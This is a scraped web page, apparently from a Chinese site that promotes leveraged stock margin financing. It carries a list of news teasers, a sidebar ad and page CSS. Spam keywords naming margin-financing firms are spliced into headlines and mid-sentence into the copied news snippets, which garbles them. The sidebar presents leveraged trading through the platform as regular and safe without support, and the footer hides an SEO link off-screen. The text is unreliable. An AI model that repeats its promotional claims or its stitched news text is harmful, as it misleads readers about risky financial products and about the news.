                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？"><img class="img" src="/uploads/allimg/250908/081A4260103607.jpg" alt="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">长沙股票配资公司 特朗普，突发！黄金直线狂飙！</a></h2>
                                            <p>国际金价在今日开盘后再度爆发长沙股票配资公司。 10月6日，黄金开盘直线猛涨，一度冲破3920美元/盎司，截至发稿有所回落。 黄金近期持续上涨，主要源自地缘政治....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                                                <span class="time">日期：10-08</span>
                                                <span class="name">来源：中利网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">207</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！"><img class="img" src="/uploads/allimg/251008/081F24P101315.jpg" alt="长沙股票配资公司 特朗普，突发！黄金直线狂飙！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h2>
                                            <p>（原标题：青山纸业股价连续三个交易日涨幅超20%）配资推荐网 雷达财经 文|冯秀语 编|李亦辉 9月10日，福建省青山纸业股份有限公司（证券代码：600103，....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peizituijianwang.html" class="biao qian label">配资推荐网</a>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：大智慧策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">204</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"><img class="img" src="/uploads/allimg/250915/151633110102624.jpg" alt="配资推荐网 青山纸业股价连续三个交易日涨幅超20%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛">炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛</a></h2>
                                            <p>日前炒股配资网站就，美国移民和海关执法局突击检查佐治亚州一家现代汽车与LG新能源合资电池厂，300多名韩国工人因“疑似非法居留并工作”遭拘捕，此事在韩国引发轩然....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                                <span class="time">日期：09-12</span>
                                                <span class="name">来源：新立方配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"><img class="img" src="/uploads/allimg/250912/1216322601092F.jpg" alt="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表">炒股配资网站就 国创高新：聘任周琴为证券事务代表</a></h2>
                                            <p>国创高新7月25日晚间发布公告称，公司审议通过《关于聘任公司证券事务代表的议案》，同意聘任周琴女士为证券事务代表，协助董事会秘书开展工作。 （文章来源：每日经济....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                                <span class="time">日期：09-18</span>
                                                <span class="name">来源：人人配</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表"><img class="img" src="/uploads/allimg/250918/181A51101033b.jpg" alt="炒股配资网站就 国创高新：聘任周琴为证券事务代表"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/71248.html" title="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？">长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？</a></h2>
                                            <p>在北京为爱车选择隐形车衣长沙股票配资公司，不仅是技术活，更是一场对门店综合实力的全面考验。 随着汽车保有量的持续增长和车主对漆面保护意识的提升，隐形车衣市场在北....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                                                <span class="time">日期：12-03</span>
                                                <span class="name">来源：金控配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/71248.html" title="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？"><img class="img" src="/uploads/allimg/251203/03152UZ1019D.jpg" alt="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司">配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司</a></h2>
                                            <p>本站消息配资论坛资讯，根据天眼查APP显示，*ST海源（002529.SZ）新增一起对外投资事件，被投资公司为海源科锐（深圳）技术有限公司，法定代表人肖浩如，投....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/peiziluntanzixun.html" class="biao qian label">配资论坛资讯</a>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：库东配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司"><img class="img" src="/uploads/allimg/250915/151633110105091.jpg" alt="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向">正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向</a></h2>
                                            <p>今年以来，随着南向资金持续净流入正规的配资，港股市场持续活跃，三大指数表现突出。Wind数据显示，上周5个交易日南向资金累计净买入330.60亿港元，较前一周增....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/zhengguidepeizi.html" class="biao qian label">正规的配资</a>
                                                <span class="time">日期：09-10</span>
                                                <span class="name">来源：速牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>配资门户网网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向"><img class="img" src="/uploads/allimg/250910/10162U0010UK.jpg" alt="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/gupiaogongganpingtaipaixing/53247.html" title="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店">炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店</a></h2>
                                            <p>“欢迎各位网友来吃垮我们。”宁波餐饮老板翁宇亮站在活鲜池前说。这位风格接地气的老板是自助餐饮品牌九月海的创始人炒股配资网站就，也是它的“代言人”。 从2022年....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/chaogupeiziwangzhanjiu.html" class="biao qian label">炒股配资网站就</a>
                                                <span class="time">日期：10-08</span>
                                                <span class="name">来源：至高网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>股票杠杆平台排行</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/53247.html" title="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店"><img class="img" src="/uploads/allimg/251008/081F24F101G3.jpg" alt="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="z05c23list-box clearfix">
                                        <div class="z05c23list-right">
                                            <h2 class="title"><a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实">长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实</a></h2>
                                            <p>新浪科技讯 12月14日上午消息，近日长沙股票配资公司，字节跳动旗下AI大模型豆包手机助手，与中兴通讯合作推出“豆包手机”努比亚M153工程机引发科技圈关注，有....</p>
                                            <div class="clearfix address">
                                                <a href="http://hejufc.com/topic/changshagupiaopeizigongsi.html" class="biao qian label">长沙股票配资公司</a>
                                                <span class="time">日期：12-17</span>
                                                <span class="name">来源：天天盈</span>

                                                <div class="num">
                                                    查看：<span class="zan">198</span>
                                                    分类：<span>口碑最好的配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实"><img class="img" src="/uploads/allimg/251217/171624510109533.jpg" alt="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>

                            <a class="moreBtn">领航优配文章已加载完成</a>

                        </div>

                    </div>

                    <div class="z05c23main-right">
                        <!-- yhushenjing -->

                        <div class="toutiao-box">
                            <div class="title-top"><span class="title-left">领航优配</span></div>
                            <p>领航优配是一个专业的杠杆配资平台，专注于为投资者提供便捷、安全的股票配资服务。作为一个正规的平台，我们致力于帮助散户投资者通过杠杆提升投资能力，实现财富增值。用户可以通过我们的网站在线登录，享受灵活的配资方案和专业的风险管理支持。无论是新手还是有经验的投资者，领航优配都为您提供量身定制的服务，以满足您的投资需求。我们以客户满意为核心，确保每一位用户都能在安全的环境中进行投资操作。</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow rotateInDownRight" data-wow-duration="2s" data-wow-delay="0.5s">

                                
                                <a href='http://hejufc.com/topic/yuji.html' title='预计'>预计</a>
                                
                                <a href='http://hejufc.com/topic/cuanwei.html' title='篡位'>篡位</a>
                                
                                <a href='http://hejufc.com/topic/weishime.html' title='为什么'>为什么</a>
                                
                                <a href='http://hejufc.com/topic/wannian.html' title='晚年'>晚年</a>
                                
                                <a href='http://hejufc.com/topic/huangwei.html' title='黄维'>黄维</a>
                                
                                <a href='http://hejufc.com/topic/ruhe.html' title='如何'>如何</a>
                                
                                <a href='http://hejufc.com/topic/maizuo.html' title='卖座'>卖座</a>
                                
                                <a href='http://hejufc.com/topic/jinji.html' title='紧急'>紧急</a>
                                
                                <a href='http://hejufc.com/topic/riben.html' title='日本'>日本</a>
                                
                                <a href='http://hejufc.com/topic/quanqiu.html' title='全球'>全球</a>
                                
                                <a href='http://hejufc.com/topic/sannian.html' title='三年'>三年</a>
                                
                                <a href='http://hejufc.com/topic/tuichu.html' title='推出'>推出</a>
                                

                                <a href="http://hejufc.com/topic/" title="领航优配 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 领航优配<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="领航优配">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/peizimenhuwangwangzhan/17248.html" title="正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？">正规的配资 从小虎队到姜育恒，经典曲库如何变成新内容资产？</a></h3>
                                            <span>配资门户网网站</span><span class="spancl">09-08</span>
                                            <p>在社交媒体上正规的配资，“经济上行的美”正成为热议话题。 回望那个时期的台湾音乐，小虎队开启了流行音乐的偶像化时代，青春</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/53249.html" title="长沙股票配资公司 特朗普，突发！黄金直线狂飙！">长沙股票配资公司 特朗普，突发！黄金直线狂飙！</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">10-08</span>
                                            <p>国际金价在今日开盘后再度爆发长沙股票配资公司。 10月6日，黄金开盘直线猛涨，一度冲破3920美元/盎司，截至发稿有所回</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">09-15</span>
                                            <p>（原标题：青山纸业股价连续三个交易日涨幅超20%）配资推荐网 雷达财经 文|冯秀语 编|李亦辉 9月10日，福建省青山纸</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/gupiaogongganpingtaipaixing/29247.html" title="炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛">炒股配资网站就 韩媒怒了：这不就是非洲奴隶嘛</a></h3>
                                            <span>股票杠杆平台排行</span><span class="spancl">09-12</span>
                                            <p>日前炒股配资网站就，美国移民和海关执法局突击检查佐治亚州一家现代汽车与LG新能源合资电池厂，300多名韩国工人因“疑似非</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/gupiaogongganpingtaipaixing/44247.html" title="炒股配资网站就 国创高新：聘任周琴为证券事务代表">炒股配资网站就 国创高新：聘任周琴为证券事务代表</a></h3>
                                            <span>股票杠杆平台排行</span><span class="spancl">09-18</span>
                                            <p>国创高新7月25日晚间发布公告称，公司审议通过《关于聘任公司证券事务代表的议案》，同意聘任周琴女士为证券事务代表，协助董</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/71248.html" title="长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？">长沙股票配资公司 2025北京XPEL车衣装贴排行榜榜首：迈动力XPEL旗舰店为何蝉联冠军？</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">12-03</span>
                                            <p>在北京为爱车选择隐形车衣长沙股票配资公司，不仅是技术活，更是一场对门店综合实力的全面考验。 随着汽车保有量的持续增长和车</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/peizimenhuwangwangzhan/35248.html" title="配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司">配资论坛资讯 *ST海源（002529.SZ）新增一起对外投资，被投资公司为海源科锐（深圳）技术有限公司</a></h3>
                                            <span>配资门户网网站</span><span class="spancl">09-15</span>
                                            <p>本站消息配资论坛资讯，根据天眼查APP显示，*ST海源（002529.SZ）新增一起对外投资事件，被投资公司为海源科锐（</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向">正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向</a></h3>
                                            <span>配资门户网网站</span><span class="spancl">09-10</span>
                                            <p>今年以来，随着南向资金持续净流入正规的配资，港股市场持续活跃，三大指数表现突出。Wind数据显示，上周5个交易日南向资金</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/gupiaogongganpingtaipaixing/53247.html" title="炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店">炒股配资网站就 在抖音教顾客“吃垮”自家餐厅，这位宁波老板3年开出13家店</a></h3>
                                            <span>股票杠杆平台排行</span><span class="spancl">10-08</span>
                                            <p>“欢迎各位网友来吃垮我们。”宁波餐饮老板翁宇亮站在活鲜池前说。这位风格接地气的老板是自助餐饮品牌九月海的创始人炒股配资网</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/77248.html" title="长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实">长沙股票配资公司 知情人士辟谣“豆包手机被约谈”：消息不实</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">12-17</span>
                                            <p>新浪科技讯 12月14日上午消息，近日长沙股票配资公司，字节跳动旗下AI大模型豆包手机助手，与中兴通讯合作推出“豆包手机</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/65249.html" title="长沙股票配资公司 雀巢拟裁员1.6万人">长沙股票配资公司 雀巢拟裁员1.6万人</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">11-05</span>
                                            <p>新华社北京10月16日电 瑞士雀巢公司16日说长沙股票配资公司，计划在今后两年内削减约1.6万个工作岗位，相当于其员工总</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/92248.html" title="长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元">长沙股票配资公司 远东股份：11月子公司中标/签约千万元以上合同订单合计23.83亿元</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">01-03</span>
                                            <p>远东股份公告称长沙股票配资公司，公司子公司在2025年11月中标/签约千万元以上合同订单合计为23.83亿元。其中，国家</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/44249.html" title="长沙股票配资公司 中国海诚：7月25日召开董事会会议">长沙股票配资公司 中国海诚：7月25日召开董事会会议</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">09-18</span>
                                            <p>中国海诚7月25日晚间发布公告称，公司第七届第二十二次董事会会议于2025年7月25日以通讯表决方式召开。会议审议了《关</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/14249.html" title="长沙股票配资公司 拒绝网课！安徽专升本面授集训营就选库课，小班教学，定向提分">长沙股票配资公司 拒绝网课！安徽专升本面授集训营就选库课，小班教学，定向提分</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">09-07</span>
                                            <p>一、“拒绝网课” 的核心适配场景长沙股票配资公司 部分安徽专升本考生因自主学习自制力弱、网课易分心，或需要实时互动解决疑</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hejufc.com/koubeizuihaodepeizipingtai/86248.html" title="长沙股票配资公司 残特奥会越野滑轮第二日决出七枚金牌">长沙股票配资公司 残特奥会越野滑轮第二日决出七枚金牌</a></h3>
                                            <span>口碑最好的配资平台</span><span class="spancl">12-27</span>
                                            <p>残特奥会越野滑轮第二日决出七枚金牌长沙股票配资公司 中新网广州12月1日电 (记者 张璐)全国第十二届残疾人运动会暨第九</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left">推荐资讯</span></div>

                            <div class="tui-one">
                                <a href="http://hejufc.com/koubeizuihaodepeizipingtai/83248.html" title="长沙股票配资公司 奚美娟终于不躲了，针对儿子不是周野芒的这件事，她公开表态了"><img class="img" src="/uploads/allimg/251224/2416201P104496.jpg" alt="长沙股票配资公司 奚美娟终于不躲了，针对儿子不是周野芒的这件事，她公开表态了"></a>

                                <h3> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/83248.html" title="长沙股票配资公司 奚美娟终于不躲了，针对儿子不是周野芒的这件事，她公开表态了">长沙股票配资公司 奚美娟终于不躲了，针对儿子不是周野芒的这件事，她公开表态了</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://hejufc.com/peizimenhuwangwangzhan/23248.html" title="正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向">正规的配资 南向资金大幅流入港股市场 后市建议关注三大方向</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/68248.html" title="长沙股票配资公司 综合行业10月27日资金流向日报">长沙股票配资公司 综合行业10月27日资金流向日报</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/17249.html" title="长沙股票配资公司 黄紫昌：我相信未来江苏一定会有一支顶级联赛球队">长沙股票配资公司 黄紫昌：我相信未来江苏一定会有一支顶级联赛球队</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/gupiaogongganpingtaipaixing/71246.html" title="炒股配资网站就 汽车漆面保护膜车膜品牌，什么品牌汽车漆面保护膜好">炒股配资网站就 汽车漆面保护膜车膜品牌，什么品牌汽车漆面保护膜好</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://hejufc.com/koubeizuihaodepeizipingtai/35249.html" title="配资推荐网 青山纸业股价连续三个交易日涨幅超20%">配资推荐网 青山纸业股价连续三个交易日涨幅超20%</a></h3>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://hejufc.com/gupiaogongganpingtaipaixing/" title="股票杠杆平台排行">股票杠杆平台排行</a>
            
            <a href="http://hejufc.com/peizimenhuwangwangzhan/" title="配资门户网网站">配资门户网网站</a>
            
            <a href="http://hejufc.com/koubeizuihaodepeizipingtai/" title="口碑最好的配资平台">口碑最好的配资平台</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://hejufc.com/" target="_blank"><strong>领航优配</strong></a> <a href="http://hejufc.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://hejufc.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2013-2026
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d281a9c7888ec79922bdf9003298d215";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban097/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hejufc.com/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 116
content:
var hq_json_sys_time=1768821018;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hejufc.com/templates/moban097/style/index.css
body_size: 9877
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 180px;
    border-radius: 10px;
    border: 1px solid #5a71f8;
    height: 35px;
    background: #e3e49c;
}

.z05c23icon-search {
    color: #5a71f8;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 35px;
    width: 45px;
}

.serach-box .s-btn img {
    border-radius: 20px;
}

.serach-box input {
    height: 34px;
    color: #410e02;
    margin-left: 20px;
    width: 100px;
    background: #e3e49c;
}

::-webkit-input-placeholder {
    color: #410e02;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    border-bottom: 1px solid #f2f2f2;
    display: flex;
    margin-bottom: 20px;
    font-size: 17px;
    padding-bottom: 0;
    font-weight: bold;
    color: #404040;
    padding: 0px 12px;
}

.title-top span {
    display: inline-block;
    text-align: center;
    padding: 10px 0;
    position: relative;
}

.title-top span:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 4px;
    background: #e65c21;
    border-radius: 1px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.zi-top {
    padding: 20px;
    padding-bottom: 5px;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
}

.zi-top .zi-right {
    width: 50%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.zi-top .zi-right .ti-img {
    width: 100%;
    height: 135px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.zi-top .zi-right .zi-img {
    margin-right: 10px;
    margin-bottom: 10px;
    width: 48%;
}

.zi-top .zi-right .zi-img img {
    display: block;
    max-width: 100%;
    margin: 0 auto;
    border-radius: 8px;
    min-height: 135px;
}

.zi-top .zi-right .zi-img h2 {
    font-size: 16px;
    line-height: 1.4;
    height: 72px;
    overflow: hidden;
}

.zi-top .zi-right .zi-img p {
    font-size: 14px;
    line-height: 1.4;
    overflow: hidden;
    padding: 10px 5px;
}

.zi-top .zi-right .zi-one:hover {
    background-color: #F9F9F9;
}

.zi-top .zi-right h2:hover a {
    color: #f8785a;
}

.zi-top .zi-right .zi-small {
    padding: 10px 0;
    border-bottom: 1px solid #e8e8e8;
    display: flex;
}

.zi-top .zi-right .zi-small .small-left {
    width: 20%;
    height: 80px;
    border-radius: 8px;
    overflow: hidden;
    float: left;
}

.zi-top .zi-right .zi-small .small-left img {
    display: block;
    max-width: 85%;
    margin: 0 auto;
    object-fit: cover;
}

.zi-top .zi-right .zi-small .small-right {
    float: right;
    width: 80%;
}

.zi-top .zi-right .zi-small .small-right h2 {
    font-size: 15px;
    height: 42px;
    overflow: hidden;
}

.zi-top .zi-right .zi-small .small-right .small-xia {
    margin-top: 15px;
}

.zi-top .zi-right .zi-small .small-right .small-xia .time {
    font-size: 14px;
    color: #720404;
